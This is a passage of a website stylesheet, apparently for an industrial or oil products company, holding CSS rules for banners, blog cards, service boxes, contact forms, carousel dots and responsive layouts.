}

.most-img {
    border: 1px solid #ccc;
    position: relative;
    height: 457px
}

.most-img img {
    position: absolute;
    right: 0;
    left: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-height: 100%;
    max-width: 100%
}

.fea-blogs:hover .main-blogs-1:before {
    display: none;
    transition: 3s
}

.yinte-main-blogs:hover .main-blogs-1:before {
    display: none
}

.yinte-main-blogs:hover .yinte-main-blogs-1:before {
    display: none;
    transition: .3s
}

.logoo .owl-dot {
    display: none
}

.about .pro-view {
    text-align: left
}

.no-paddis {
    padding: 0
}

.none {
    display: none
}

.nonee {
    display: none
}

body .pd-thumbs ul li {
    text-align: left;
    padding-left: 0;
    width: 100%;
    display: block;
    margin-bottom: 10px
}

.main-pic {
    height: 350px;
    text-align: center;
    padding: 0 !important;
    margin: 0 auto;
    float: none;
    position: relative
}

.head-info {
    position: relative;
    display: inline-flex;
    padding-left: 17px
;margin-top: 40px;}

ul.icons {
    display: inline-block
}

li.first.s img {
    float: left;
    position: relative;
    bottom: -7px;
    margin: 0 -38px;
    display: inline-block
}

li.first.t img {
    display: inline-block;
    position: relative;
    bottom: -30px;
    margin: 0 -24px
}

li.first.t {
    border-radius: unset !important
}

li.first.s {
    border-right: 2px solid #0a549fa6;
    position: relative;
    top: -10px
}

section.top-top {
    background-color: #fff;
    /* padding: 10px 0 10px 0; */
    max-width: 1600px;
    margin: 0 auto;
    height: 100px;
    /* border-top: 3px solid #4f9e42; */background: #a31d22;}

li.first.t h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

li.first.s h5 {
    color: #676363;
    font-size: 14px;
    font-weight: 400
}

.section-title {
    position: relative;
    margin-top: 90px;
    padding: 0 0 0 5px
}

.services-main {
    position: relative;
    min-height: 180px;
    padding: 50px 10px 0 20px;
    border: solid 1px #ccc;
    border-radius: 5px;
    transition: .3s ease;
    margin-bottom: 50px
}

.services-main-1 img {
    position: absolute;
    left: 30px;
    top: -50px
}

.services-main:hover {
    transition: .3s ease;
    box-shadow: 0 0 10px #ccc
}

.services-main-2 h4 {
    color: #2f2f2f;
    font-size: 18px;
    font-weight: 600
}

.services-main-2 p {
    font-size: 14px;
    color: #858282;
    font-weight: 500 !important
}

section.oil-services {
    padding: 60px 0 80px 0
}

section.oil-services h2.pro-h2 {
    color: #000 !important;
    text-transform: capitalize !important;
    font-weight: 600;
    font-size: 42px !important;
    text-align: left;
    margin-top: 0;
    padding-bottom: 0;
    padding-left: 0;
    padding-bottom: 70px
}

.services-main:before {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 5px;
    background-color: #0d4a92;
    content: "";
    margin: 0 auto;
    left: 0;
    right: 0;
    opacity: 0
}

.services-main:hover.services-main:before {
    opacity: 1
}

.keqilblogs {
    position: absolute;
    top: 60%;
    padding: 0 20px 0 30px
}

body .keqilblogs-1 {
    height: 500px;
    background-repeat: no-repeat !important
}

p.date-formatssss {
    text-align: left;
    font-size: 14px;
    color: #eb5e62;
    font-weight: 500;
    display: inline-flex
}

p.descritopn-blogs {
    font-size: 13px;
    color: #3b3a3a !important;
    font-weight: 400;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding: 0 0;
    min-height: 20px !important;
    text-align: left
}

section.contactus {
    padding: 150px 0 50px 0
}

.divi-cont-2 input {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    border: 1px solid #fff
}

.divi-cont-2 #inquiry_form_btn {
    border: 1px solid #f9bd00;
    padding: 7px 50px;
    background-color: #fff;
    color: #000;
    text-transform: capitalize;
    border-radius: 20px;
    text-align: left;
    float: left
}

.divi-cont-2 textarea {
    border: unset;
    background-color: transparent;
    color: #fff;
    transition: .3s ease;
    resize: unset;
    height: 180px;
    border: 1px solid #ccc
}

.divi-cont-2 .col-md-12 {
    padding: 0 1px
}

.divi-cont-2 .col-md-4.col-sm-6.col-xs-6 {
    padding: 0
}

.cap_img {
    padding-left: 10px !important
}

.cap_code {
    margin-top: 0
}

.bck {
    padding-top: 30px;
    width: 40%;
    margin: 0 10px 10px 10px;
    position: relative;
    top: -30px;
    max-height: 510px;
    box-shadow: 0 0 10px #ccc;
    background-color: #fff;
    min-height: 640px;
    border-radius: 10px;
    position: relative;
    left: 50px;
    padding: 0 40px 0 40px
}

.cont-conts {
    padding-bottom: 30px;
    border-bottom: 1px solid #0d4a92;
    border-bottom-style: dotted;
    padding-top: 30px
}

p.f {
    color: #9a9a9a !important;
    font-size: 16px;
    position: relative;
    top: 0;
    left: 36px
}

.bck h3 {
    color: #0d4a92 !important;
    font-size: 18px !important;
    padding: 0 0 10px 10px
}

.cont-contss i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: 8px
}

.cont-cont i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 10px;
    text-align: left;
    margin-top: 20px;
    position: relative;
    left: -141px
}

.cont-conts i {
    font-size: 22px;
    color: #0d4a92;
    padding-left: 4px;
    margin-bottom: 20px;
    text-align: left
}

.divi-cont-2 .form-group input::placeholder {
    color: #fff !important
}

.divi-cont-2 textarea::placeholder {
    color: #fff !important
}

.divi-cont-2 input#captcha::placeholder {
    color: #fff !important
}

.footer-menus h4 {
    color: #cc132c;
    font-size: 18px;
    font-weight: 600;
    text-transform: capitalize;
    padding-left: 0;
    display: inline-block
}

.cont-conts img {
    position: relative;
    top: 25px;
    left: -8px
}

.pro-views {
    padding-left: 30px;
    margin-top: 30px
}

.pro-views a {
    padding: 13px 30px 13px 30px;
    color: #fff;
    font-size: 14px;
    text-decoration: none;
    font-weight: 500;
    background: #cc383c;
    background: linear-gradient(90deg, #cc383c 15%, rgba(204, 56, 60, .6558998599439776) 100%)
}

.factory-images {
    position: relative;
    transition: .3s ease;
    border-radius: 20px
}

.factory-images:hover.factory-images a:before {
    opacity: .7
}

.factory-images a::before {
    content: "";
    background: url(/images/factory-before.png);
    height: 100%;
    left: 0;
    right: 0;
    position: absolute;
    opacity: .6;
    opacity: 0;
    z-index: 999;
    transition: .3s ease;
    max-width: 100%;
    margin: 0 auto;
    background-repeat: no-repeat;
    border-radius: 10px;
    background-size: 100% 100%
}

section.comapnay-images {
    padding: 50px 0 100px 0;
    position: relative;
    max-width: 1600px;
    margin: 0 auto
}

.factory-images img {
    border-radius: 10px
}

.images {
    margin-top: 30px
}

.chance-inner-wrapperr-view img {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    top: 55px;
    bottom: 0;
    filter: hue-rotate(-335deg)
}

.backi {
    border-radius: 20px;
    padding-bottom: 50px;
    padding-top: 30px;
    height: 600px;
    position: relative;
    top: -80px;
    padding: 0 30px 0 30px;
    background: url(/images/back-cont.png);
    background-size: 100% 100%;
    background-repeat: no-repeat
}

.first-ss h5 {
    color: #ffffff;
    padding: 0 15px 0 15px;
    position: relative;
    top: -7px;}

.second {
    padding: 0 10px 0 10px
}

.second-ss h5 {
    color: #858b97;
    position: relative;
    top: -6px
}

.first-ss {
    position: relative;
    /* margin-right: 15px; */
    /* border-right: 2px solid #cccccc61; */
    /* height: 20px; */}

.first-ss::before {
    position: absolute
}

input[type=search]::placeholder {
    font-weight: 500 !important;
    color: #ccc !important
}

p.product-para {
    text-align: center;
    font-size: 16px;
    color: #9a9a9a;
    padding: 0 0 30px 0
}

.product-button {
    text-align: right;
    margin: 10px 0 0 0
}

.product-button a {
    background: #f9bd00;
    color: #000;
    font-size: 16px;
    font-weight: 500;
    padding: 8px 30px;
    border-radius: 50px;
    font-weight: 500;
    border: 1px solid #f9c00d !important;
    transition: .3s
}

h2.headserv {
    font-size: 42px;
    font-weight: 600;
    color: #fff;
    padding-top: 20px
}

.servicewrapper p {
    color: #fff;
    font-size: 14px;
    max-width: 60%
}

.servicewrapper img {
    margin: 0 -20px
}

.main-inner-serv {
    /* max-width: 50%; */
    /* float: left; */
    margin-bottom: 30px;
    padding: 30px 0 0 40px;
    height: 190px;
    box-shadow: 0 0 10px #ccc;
    background: #fdfdfd !important;
    text-align: left;
    position: relative;
    /* transition: 0.2s; */
    transition: 0.5s;
}

.main-serv-inner-2 h4 {
    font-size: 23px;
    color: #424242;
    padding-top: 10px;
    font-weight: 600
}

.main-serv-inner-2 p {
    font-size: 13px;
    color: #2f2c2c;
    text-transform: capitalize;
    font-weight: 400;
    padding: 0 40px 0 0
}

section.serv {
    background: url(/images/services.jpg);
    padding: 30px 0 30px 0;
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    background-size: cover
}

p.descritopnss-blogs {
    color: #fff;
    font-size: 14px;
    font-weight: 500;
    padding: 20px 0 20px 0;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    max-height: 100px;
    min-height: 100px
}

.view-bbtn {
    position: relative
}

.view-bbtn a {
    color: #fff;
    font-size: 16px;
    font-weight: 500
}

p.date-formatssss img {
    margin: 0 5px
}

.view-bbtnn a {
    color: #f4696e;
    font-size: 14px;
    font-weight: 500
}

.center-banner {
    width: 100%;
    max-width: 1600px;
    margin: 0 auto
}

.center-banner img {
    margin: 0 auto
}

section.conat {
    padding: 30px 0 0 0;
    max-width: 1600px;
    margin: 0 auto
}

section.banner-banner {
    padding: 30px 0 30px 0
}

.ppc {
    text-align: center
}

.ppc img {
    margin: 0 auto;
    border-radius: 100px;
    padding: 10px 10px 10px 10px;
    border-style: dotted
}

.address {
    padding: 20px 0 0 0;
    color: #fff
}

.address h5 {
    font-size: 25px;
    font-weight: 600;
    color: #a1784d;
    text-transform: uppercase
}

p.news-news {
    padding: 0 0 10px 0;
    font-size: 13px;
    font-weight: 300
}

.main-product {
    position: relative
}

ul.product-submenu.product-change-ul {
    text-align: center
}

.upper-upper {
    position: relative;
    top: 6px
}

.chance-pros-mainn:before {
    position: absolute
}

.chance-pros-mainn:hover.chance-pros-mainn:before {
    opacity: 1;
    transition: .3s ease
}

.chance-pros-mainn:hover .chance-inner-wrapperr-view a {
    opacity: 1;
    transition: .3s ease
}

section.videos {
    max-width: 1600px;
    margin: 0 auto;
    background-repeat: no-repeat;
    padding: 60px 0 60px 0
}

.set-post {
    text-align: center;
    padding: 20px 0 20px 0;
    position: relative;
    top: 90px
}

h2.video-head {
    padding: 0;
    color: #fff;
    font-weight: 600;
    text-transform: capitalize;
    font-size: 55px
}

h5.post-heads {
    font-size: 35px;
    color: #fff;
    text-transform: capitalize;
    font-weight: 500
}

.center-video {
    position: absolute;
    left: -23px;
    right: 0;
    margin: 0 auto;
    z-index: 9999;
    top: 400%;
    width: 14%
}

.center-video a {
    z-index: -999
}

.center-video img {
    opacity: 1
}

.tab {
    overflow: hidden;
    position: relative
}

.tab button {
    background-color: inherit;
    float: left;
    border: none;
    outline: 0;
    cursor: pointer;
    padding: 10px 20px 10px 20px;
    transition: .3s ease;
    margin: 0 5px;
    color: #000;
    font-weight: 600;
    font-size: 14px;
    position: relative
}

.tab button.active {
    background-color: #c90916;
    color: #fff;
    font-size: 16px;
    text-align: center;
    padding: 10px 30px 10px 30px
}

.tabcontent {
    padding: 6px 12px;
    border-top: none;
    display: none
}

.tab-tab {
    margin-top: 30px
}

.tab button:before {
    position: absolute;
    content: "";
    height: 5px;
    background-color: #c90916;
    top: 0;
    width: 73%
}

.tabcontent p {
    font-size: 16px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    padding: 10px 0 0 0
}

.about-image {
    position: relative;
    margin-top: 0
}

.services-services {
    float: left;
    width: 100%;
    padding: 2px 5px 20px 5px;
    transition: .3s ease;
    height: 218px;
    position: relative;
    z-index: 9999;
    border-bottom: 1px solid #ccc;
    border-right: 1px solid #ccc
}

section.servicesss {
    padding: 0 0 100px 0;
    background-color: #ffff
}

.ser-lower {
    padding: 0;
    position: relative;
    background: #fff;
    position: relative;
    left: 1px
}

.services-services p {
    padding: 0 15px 0 15px;
    font-size: 15px;
    font-weight: 400
}

h2.serving {
    color: #a1784d;
    padding: 0 15px 0 15px;
    font-weight: 700;
    font-size: 32px
}

.servi-btn {
    padding: 10px 10px 10px 15px
}

.servi-btn a {
    font-size: 16px;
    color: #c90916;
    font-weight: 500;
    text-transform: capitalize
}

.ser-serrr {
    background: url(/images/serr-serr.jpg);
    height: 487px
}

h2.ser-head {
    text-align: left;
    margin-top: 50%;
    color: #fff;
    font-size: 42px;
    font-weight: 600;
    padding: 0 0 0 30px
}

.services-sssdddd {
    border: 1px solid #ccc;
    padding: 20px 20px 21px 20px
}

h2.services-ser {
    padding: 10px 15px 10px 0;
    font-size: 30px;
    font-weight: 600;
    margin-top: 20px !important
}

h2.services-ser {
    position: relative;
    top: 8px;
    z-index: 999
}

.services-sssdddd a {
    margin-left: -15px
}

.blog-bg-color:hover .blo-til:before {
    opacity: 1
}

p.date-format img {
    display: inline;
    filter: brightness(0)
}

.backend {
    background: url(/images/address-back.png);
    padding: 100px 0 100px 0;
    background-repeat: no-repeat;
    background-size: cover
}

.address h3 {
    color: #fff;
    font-size: 14px;
    padding: 0;
    font-weight: 400;
    max-width: 80%;
    margin: 0 auto
}

.services-sssdddd p {
    font-size: 16px;
    font-weight: 500;
    color: #000
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot {
    margin: 0 30px !important;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
    position: relative;
    width: 20px;
    height: 20px;
    transform: rotate(359deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
    content: "2";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    margin-left: 0;
    font-weight: 400;
    transform: rotate(355deg);
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
    position: relative !important;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
    transform: rotate(270deg)
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
    content: "1";
    opacity: 1 !important;
    font-size: 25px !important;
    font-weight: 400;
    color: #7f7f7f !important
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
    position: relative;
    width: 20px;
    height: 20px;
    background: unset;
    border-radius: 0;
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
    content: "3";
    opacity: 1 !important;
    color: #7f7f7f !important;
    font-size: 25px !important;
    font-weight: 400
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
    color: #000 !important;
    padding-bottom: 8px;
    padding: 0
}

.tag-line {
    position: absolute;
    bottom: 0;
    background-color: #c90916;
    width: 100%;
    padding: 15px 20px 15px 20px;
    color: #fff;
    font-size: 18px;
    text-transform: capitalize;
    font-weight: 500
}

@media screen and (device-width:1350px) {
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body section.section-1 img {
        height: 500px
    }
}

@media screen and (device-width:1024px) {
    
    body .head-social-icon li a {
    padding: 0 5px 0 5px;
}
    
    body .o-products h2:after {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    right: 8%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .o-products h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 17%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}
    
    body .serv h2:before {
    position: absolute;
    background-image: url(/images/pbefore.png);
    background-repeat: no-repeat;
    left: 16%;
    top: 25px;
    height: 5px;
    width: 30%;
    content: "";
}

    body .button {
    max-width: 40%;
}

    body .super-oil-first {
    height: 300px;
}

body .super-oil-main {
    height: 280px;
}

body .super-oil-second {
    bottom: 85px;
}

body .text-caption-p p {
    font-size: 12px !important;
}
    body .about-image {
        right: 0
    }
    body .wsmenu-list>li>a {
        font-size: 14px
    }
    body .wsmenu-list li a {
        margin: 0 0px;
        padding: 0 0 0 0 !important;
    }
    body section.logo-sec {
        background-image: unset !important;
        top: -1px
    }
    body .search-btn input {
        padding: 0;
        text-align: left
    }
    body .wsmenu-list>li.active>a {
        /* color: #fff !important; */}
    .backend {
        padding: 0 15px 0 15px
    }
}

.upper {
    padding: 35px 0 0 0;
    text-align: right
}

.ab a {
    padding: 15px 30px 15px 30px;
    background: #a1784d;
    color: #fff;
    font-size: 16px;
    font-weight: 500;
    padding: 10px 40px;
    border-radius: 50px;
    font-weight: 400
}

.ab {
    margin-top: 40px
}

.container.mainn {
    background: url(/images/ser-back.jpg);
    background-size: 100% 100%
}

.row.ccp {
    padding-top: 100px;
    padding-left: 40px;
    padding-left: 40px;
    width: 98%
}

.col-xs-12.col-sm-12.col-md-4.col-lg-4.ser-img {
    padding: 0;
    position: relative;
    left: 2px
}

.services-services li {
    list-style: none;
    color: #000;
    padding-left: 20px;
    line-height: 22px;
    font-weight: 400
}

.services-services.fir {
    padding-top: 40px
}

.blog-bg-color:before {
    content: "";
    background-repeat: no-repeat;
    position: absolute;
    top: 63px;
    height: 100%;
    width: 100%;
    margin-left: 0;
    z-index: -1;
    filter: saturate(6.5)
}

img.icon {
    position: absolute;
    top: 104px;
    left: 0;
    right: 10px;
    margin: auto;
    z-index: 999;
    transition: .5s;
    opacity: 0
}

.blog-bg-color:hover img.icon {
    opacity: 1;
    transition: .5s
}

.main-blogs:before {
    background: #00000059;
    position: absolute;
    height: 97%;
    width: 100%;
    top: 0;
    content: "";
    opacity: 0;
    transition: .5s
}

.blog-bg-color:hover .main-blogs:before {
    opacity: 1;
    transition: .5s
}

section.map {
    background: url(/images/map.jpg);
    height: 480px;
    background-size: 100% 100%;
    position: relative;
    margin-top: -100px !important;
    z-index: -1;
    max-width: 1600px;
    margin: 0 auto
}

ul.services-ull p {
    padding-left: 1px;
    line-height: 23px;
    padding-right: 19px;
    position: relative;
}

ul.head-icons li a {
    display: inline-block;
    margin-right: 10px
}

h2.contact-head {
    color: #090505 !important
}

h2.info-info {
    color: #090605 !important
}

body section.blogs-view-wrapper h4 {
    color: #0a0505 !important
}

body section.blogs-view-wrapper h2 {
    color: #f9bd00 !important
}

.subscribe input#inquiry_form_email {
    font-size: 13px;
    border: unset;
    border-bottom: 1px solid #ccc;
    position: relative;
    padding: 0
}

.product-button.m-d {
    display: none
}

body .attr_table .c1 {
    width: 80px;
    background-color: #f5f5f5
}

section.service-sec {
    background: #f7f7f7;
    padding-top: 80px;
    padding-bottom: 60px;
    max-width: 1600px;
    margin: 0 auto
}

.s-heading h3 {
    color: #2d2b2bf7;
    margin-bottom: 10px
}

.s-heading p {
    color: #6f6f6f;
    line-height: 22px
}

.s-heading {
    width: 70%;
    float: left
}

.s-img {
    width: 30%;
    float: left
}

ul.s-main li {
    height: 170px
}

.img-main img {
    width: 100%;
    padding: 20px;
    padding-top: 0
}

.chance-pros-mainn:hover .chance-mainn-icon {left: 35%;margin: 0 auto;transition: 1s;}

.main-story-img img {
    width: 100%;
    transition: .5s
}

section.story .col-md-6.col-sm-6.col-xs-12 {
    padding: 0;
    overflow: hidden
}

.main-story-content {
    position: absolute;
    top: 35%;
    left: 0;
    right: 0;
    bottom: 0;
    margin: 0 auto;
    text-align: center
}

.main-story-img {
    position: relative
}

.main-story-content h2 {
    color: #fff;
    font-weight: 600
}

.main-story-content p {
    color: #fff;
    font-size: 15px;
    margin-bottom: 20px
}

a.story-a {
    color: #fff;
    border: 1px solid #fff;
    padding: 7px 30px;
    border-radius: 20px
}

.bba {
    border-right: 1px solid #fff
}

.bbaa {
    border-left: 1px solid #fff
}

section.story {
    max-width: 1600px;
    margin: 0 auto
}

img.w06.zz {
    margin-top: 27px
}

img.w06.w5 {
    margin-top: 10px
}

img.w06.w55 {
    position: absolute;
    bottom: 2px
}

.Gallery {
    padding-top: 60px;
    padding-bottom: 50px;
    /* text-align: center; */
}

.Gallery .gernal-headd {
    margin-bottom: 10px;
    max-width: 100%;
}

section.main-testimonial {
    padding: 50px 0;
    max-width: 1600px;
    margin: 0 auto;
    padding-top: 20px
}





.chance-main-blogs-22 p {
    color: #000 !important;
    display: inline-block;
    padding-left: 9px
}

.chance-main-blogs-2 {
    background: #f4f4f4;
    padding-left: 20px;
    padding-top: 12px;
    height: 140px;
    margin-bottom: 30px;
    position: relative;
    transition: .5s;
    margin-bottom: 20px;
    padding-left: 50px
}

.chance-main-blogs-22 h4 {
    color: #000 !important
}

section.blogs-section h4 {
    color: #000;
    font-size: 20px;
    margin-top: 25px;
    font-weight: 700;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    padding-right: 20px;
    text-align: left;
    position: relative;
    margin-bottom: 9px
}

.chance-main-blogs p {
    color: #4b4b4b;
    padding-right: 20px;
    font-weight: 500;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden
}

.chance-main-blogs-11 a {
    color: #fc5e5a;
    font-weight: 700;
    transition: .3s
}

.row.top {
    margin-top: 10px
}

.chance-main-blogs-img {
    position: absolute;
    height: 100%;
    top: 1px;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: -1;
    transition: .5s;
    opacity: 1;
    overflow: hidden;
    height: 139px !important
}

.chance-main-blogs-2:hover {
    background: #020129;
    transition: .5s
}

.chance-main-blogs-2:hover h4 {
    color: #fff !important;
    transition: .5s
}

.chance-main-blogs-2:hover p {
    color: #fff !important
}

.chance-main-blogs-img img {
    max-width: 94%;
    margin: 0 auto
}

section.email h4 {
    color: #000;
    font-size: 24px;
    font-weight: 500;
    text-transform: capitalize
}

section.email p {
    text-transform: capitalize;
    color: #67696c;
    font-size: 14px;
    padding: 0 100px
}

.product-button:hover a {
    background: #000;
    color: #fff;
    transition: .3s;
    border: 1px solid #000 !important
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    z-index: 999
}

story .col-md-6.col-sm-6.col-xs-12 {
    position: relative;
    overflow: hidden;
    transition: 1s
}

.story .col-md-6.col-sm-6.col-xs-12:hover img {
    transform: scale(1.2);
    transition: .5s ease;
    transition: .5s ease
}

.inner-testimonial img {
    width: unset !important
}

.chance-main-blogs:hover .chance-main-blogs-11 a {
    color: #fff;
    transition: .5s
}

.chance-main-blogs:hover .chance-main-blogs-22 img {
    filter: brightness(100);
    transition: .3s
}

p.green-news {
    color: green;
    top: 60px;
    background-color: #fff;
    height: unset !important;
    line-height: unset;
    display: inline-block;
    border-radius: 5px;
    padding: 3px 8px;
    text-align: center;
    font-size: 12px;
    margin-top: 10px;}

.main-testimonial .owl-nav {
    display: none
}

.main-testimonial .owl-dots {
    display: block !important
}

.bannermain .owl-carousel1 .owl-dots {
    display: block !important;
    position: absolute;
    top: 92%;
    right: 30px !important;
    left: unset !important;
    width: 25%;
    }

body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        content: "01";
        opacity: 1 !important;
        color: #fff !important;
        font-size: 10px !important;
        font-weight: 600
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot {
        width: 25px !important;
        height: 20px;
        margin-left: 11px;
        margin-right: 5px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
        position: relative;
        width: 17px;
        height: 20px;
        background: unset;
        border-radius: 0
    }
    body .bannermain .owl-carousel1 .owl-dots {
        display: block;
        position: absolute;
        text-align: right;
        height: 0;
        right: 25px;
        display: none;
        bottom: 21px;
        display: none !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
        font-size: 10px !important;
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
        font-size: 8px !important
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
        display: none
    }
    body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
        display: none
    }
    body .caption2:before {
        display: none
    }

p.Ab-us {
    color: #54ab47;
    font-size: 17px !important;
    font-weight: 700
}

.white-bg-1 h2 {
    color: #2e2e2e;
    font-weight: 700;
    text-align: left;
    margin-top: 7px;
    margin-bottom: 20px;
    font-size: 37px
}

.Ab-down img {
    display: inline-block;
    float: left;
    width: 10%
}

.Ab-down {
    border-bottom: 1px solid #ccc;
    padding-bottom: 40px;
    margin-bottom: 30px
}

.white-bg-1 {
    position: relative;
    padding-left: 0
}

.Ab-down-11 {
    text-align: left;
    margin-top: 30px
}

.Ab-down spam {
    color: #f8bd01
}

.bannermain .owl-carousel1 .owl-dots:before {
    width: 7-px
}

body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:after {
    content: "";
    font-weight: 700;
    height: 4px;
    width: 41px;
    position: absolute;
    bottom: 0
}

.main-inner-div:hover {
    background-image: url(/images/blog.jpg);
    transition: 1s ease;
    background-repeat: no-repeat !important;
    background-position: center center;
    POSITION: RELATIVE;
    background-size: 100%;
    border: unset
}

.main-inner-div:hover:before {
    opacity: 1;
    transition: .3s
}

section.services-sec .generalhead {
    margin-top: 110px
}
.main-inner-div img {
    display: block;
    padding-left: 20px;
    margin: 0 auto
}

.services-sec .col-md-3.col-sm-6.col-xs-12.col-lg-3 {
    padding: 0
}

.row.tops {
    margin-top: 100px
}

section.services-sec .generalhead h2 {
    color: #fff
}

section.services-sec .generalhead h2 {
    color: #fff
}

.caption2 span {
    color: #ffffff !important;
    FONT-WEIGHT: 600;
    font-size: 70px;
    }

.chance-main-blogs-22 img {
    filter: brightness(0)
}

.fea-blogss {
    height: 370px
}

.chance-main-blogs-22 {
    margin-bottom: 0 !important;
    padding-top: 0;
    font-size: 15px;
    color: #000 !important;
    transition: .3s !important;
    font-weight: 600;
    transition: .3s;
    position: relative;
    margin: 10px 0 10px 0;
    text-align: LEFT !important;
    BACKGROUND: #f9bd00;
    display: inline-block;
    font-weight: 500;
    padding: 6px 18px;
    position: absolute;
    top: 30.6%;
    left: -53px;
    z-index: 2;
    transform: rotate(270deg);
    height: 150px
}

.chance-main-blogs-2 h4 {
    margin-top: 0 !important
}

.chance-main-blogs-22 p {
    display: unset !important;
    padding: 9px 3px;
    margin-left: 10px
}

.yinte-main-blogss-anchor a {
    color: #f9bd00;
    font-weight: 600
}

.main-blogss-2 {
    margin-bottom: 10px
}

section.contactus .generalhead h2 {
    color: #fff
}

p.con-p {
    width: 30%;
    color: #a7a4a4;
    padding-top: 7px
}

.email-p h4 {
    color: #fff;
    font-size: 20px
}

.email-p p {
    color: #fff;
    max-width: 50%;
    padding-bottom: 10px
}

ul.footer-menus-list li a:before {
    position: absolute;
    color: ""
}

ul.services-ull {margin: 0;padding: 0;}

.w-left {
    width: 30%;
    float: left;
    height: 50px
}

.w-left img {
    height: 50px;
    position: relative;
    top: 5px
}

.w-right {
    width: 70%;
    float: left;
    padding-left: 12px;
    padding-top: 0
}

p.yel {
    color: #df7716
}

section.videos .generalhead {
    margin-top: 20px
}

.bannermain .owl-nav .owl-next:hover {
    transition: 0.5s;
    filter: invert(0.8);
}

.bannermain .owl-nav .owl-prev:hover {
    filter: invert(0.8);
    transition: 0.5s;
}

img.ab-1.img-responsive {
    text-align: right;
    float: right;
    position: relative
}

img.ab-2.img-responsive {
    position: absolute;
    top: 0;
    left: 22px
}

img.ab-3.img-responsive {
    position: absolute;
    right: 0;
    bottom: -640px
}

.d-n {
    display: none
}

ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    }

ul.ft-address p {
    position: relative;
    color: #fff;
    display: inline-block
}



.chance-mainn-1:hover:before {
    opacity: 1;
    transition: .3s
}

.td-main {
    position: relative;
    height: 320px;
    margin-bottom: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
    margin-bottom: 40px;
    background-color: #000;
    padding: 0 10px 0 10px
}

.td-main-1 {
    height: 250px;
    position: relative
}

.td-main-1 img {
    position: absolute;
    margin: auto !important;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    max-width: 100%;
    max-height: 100%
}

.td-main-2 {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    padding: 10px 10px 10px 10px;
    transition: .3s ease;
    opacity: 0
}

.td-main-2 h6 {
    margin-top: 30px;
    text-align: right;
    display: block
}

.td-main-2 h4 a {
    font-size: 14px;
    color: #fff;
    line-height: 18px;
    z-index: 99999;
    margin-bottom: 10px;
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-align: left;
    position: absolute;
    bottom: 0
}

.inner-boder {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    top: 0;
    height: 90%;
    width: 90%;
    margin: auto;
    border: solid 1px #4c9640;
    z-index: 999999;
    padding: 0 10px
}

.td-main-3 h4 a {
    color: #fff;
    font-size: 22px !important;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    border-left: 2px solid #fff;
    padding: 0 0 0 10px;
    vertical-align: middle
}

.td-main-3 {
    padding: 0 10px;
    height: 55px;
